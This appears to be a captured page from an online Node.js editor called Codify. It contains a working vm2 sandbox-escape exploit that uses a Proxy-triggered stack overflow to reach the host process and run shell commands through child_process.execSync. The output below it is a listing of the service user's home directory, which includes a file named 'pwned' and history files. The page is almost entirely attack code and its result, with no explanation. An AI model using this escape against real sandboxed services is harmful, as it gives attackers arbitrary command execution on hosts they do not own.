 Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
cmd = 'ls -al'
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync(cmd);
}
`
total 48
drwxr-x--- 5 svc svc 4096 Dec 11 06:00 .
drwxr-xr-x 4 joshua joshua 4096 Sep 12 17:10 ..
lrwxrwxrwx 1 svc svc 9 Sep 14 03:28 .bash_history -> /dev/null
-rw-r--r-- 1 svc svc 220 Sep 12 17:10 .bash_logout
-rw-r--r-- 1 svc svc 3771 Sep 12 17:10 .bashrc
drwx------ 2 svc svc 4096 Sep 12 17:13 .cache
-rw------- 1 svc svc 20 Dec 11 06:00 .lesshst
drwxr-xr-x 3 svc svc 4096 Dec 11 00:47 .local
drwxrwxr-x 5 svc svc 4096 Dec 10 22:38 .pm2
-rw-r--r-- 1 svc svc 807 Sep 12 17:10 .profile
-rw-r--r-- 1 svc svc 0 Dec 11 08:07 pwned
-rw-r--r-- 1 svc svc 564 Dec 11 03:12 .shh
-rw------- 1 svc svc 57 Dec 11 01:40 .sqlite_history
-rw-r--r-- 1 svc svc 39 Sep 26 10:00 .vimrc
Run
Codify © 2023